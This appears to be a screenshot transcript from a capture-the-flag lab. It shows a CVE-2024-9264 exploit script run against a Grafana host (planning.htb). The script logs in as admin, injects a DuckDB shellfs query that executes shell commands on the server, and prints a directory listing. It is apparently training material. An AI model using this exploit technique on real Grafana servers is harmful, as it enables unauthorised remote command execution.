 ┌──(root㉿kali)-[/home/mercury/CVE-2024-9264]
└─# python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'ls -lah' http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: ls -lah
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('ls -lah >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
total 80K
drwxr-xr-x 1 root root 4.0K Aug 20 10:34 .
drwxr-xr-x 1 root root 4.0K May 14 2024 ..
drwxrwxrwx 2 grafana root 4.0K May 14 2024 .aws
-rw------- 1 root root 138 Aug 20 09:48 .bash_history
drwxr-xr-x 3 root root 4.0K Mar 1 18:01 .duckdb
-rw-r--r-- 1 root root 0 Aug 20 10:33 1
-rw-r--r-- 1 root root 0 Aug 20 10:32 1
-rw-r--r-- 1 root root 34K May 14 2024 LICENSE
drwxr-xr-x 2 root root 4.0K May 14 2024 bin
drwxr-xr-x 3 root root 4.0K May 14 2024 conf
-rwxr--r-- 1 root root 3.7K Aug 19 14:42 ff.pl
drwxr-xr-x 16 root root 4.0K May 14 2024 public
-rw-r--r-- 1 root root 3.7K Aug 20 10:32 shell.pl